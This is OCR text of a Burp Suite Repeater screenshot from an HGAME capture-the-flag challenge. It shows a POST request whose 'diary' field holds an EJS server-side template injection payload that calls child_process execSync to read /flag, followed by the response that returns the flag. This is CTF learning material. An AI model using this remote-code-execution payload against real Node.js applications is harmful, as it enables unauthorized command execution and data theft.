 Burp Project 攻击器(Intruder) 重放器(Repeater) 窗口 帮助 Burp Suite Professional v2022.8.5 - Temporary Project - 汪汪队第一深情
仪表盘(Dashboard) 目标(Target) 代理(Proxy) 攻击器(Intruder) 重放器(Repeater) 定序器(Sequencer) 编码工具(Decoder) 对比工具(Comparer) 日志(Logger) 插件扩展(Extender)
项目选项(Project options) 用户选项(User options) 学习(Learn)
1 × 2 × 3 × +
发送(Send) 取消(Cancel) < > 目标: http://week-4.hgame.lwsec.cn:30023 HTTP/1
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST / HTTP/1.1
2 Host: week-4.hgame.lwsec.cn:30023
3 Content-Length: 94
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://week-4.hgame.lwsec.cn:30023
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://week-4.hgame.lwsec.cn:30023/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: session=
s%3A_esbDDoozptHcfgtmWw4pRbJmgSgEaY9.qdke4F6qVF122WqmoMWo%2F%2FvtPxNziWpzpS
uXearXpBs
14 Connection: close
15
16 diary=<%=
global.process.mainModule.constructor._load('child_process').execSync('cat
/flag')%>
搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 响应内容(Render) \n
81 </style>
82 </head>
83 <body>
84 <div class="bg">
</div>
85 <div class="bg bg2">
</div>
86 <div class="bg bg3">
</div>
87 <div class="content">
88 <h1>
Hello user!
89 </h1>
90 <hr>
91 <h1>
<div>
hgame{N0tice_prototype_pollution&amp;&amp;EJS_server_template_
injection}
</div>
</h1>
92 <br>
93 <form method="POST">
94 <div class="form-group">
95 <div class="input-group mb-3">
96 <input type="text" class="form-control" name="diary"
placeholder="Input Your Secret Diary">
97 <div class="input-group-append">
98 <button class="btn btn-outline-secondary" type="sumbit">
Update
</button>
99 </div>
100 </div>
101 </div>
102 </form>
103 </form>
104 </div>
105 <script src="https://code.jquery.com/jquery-3.2.1.slim.min.js"
integrity="
sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5Kk
N" crossorigin="anonymous">
</script>
106 <script src="
https://cdn.jsdelivr.net/npm/popper.js@1.12.9/dist/umd/popper.min.js"
integrity="
sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4
Q" crossorigin="anonymous">
</script>
搜索(Search)... 没有匹配
Inspector
Selection 72
Selected text
hgame{N0tice_prototype_pollution&a
mp;&amp;EJS_server_template_injec
tion}
Decoded from: HTML encoding
hgame{N0tice_prototype_pollution&
EJS_server_template_injection}
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
请求头(Request Headers) 13
Response Headers 6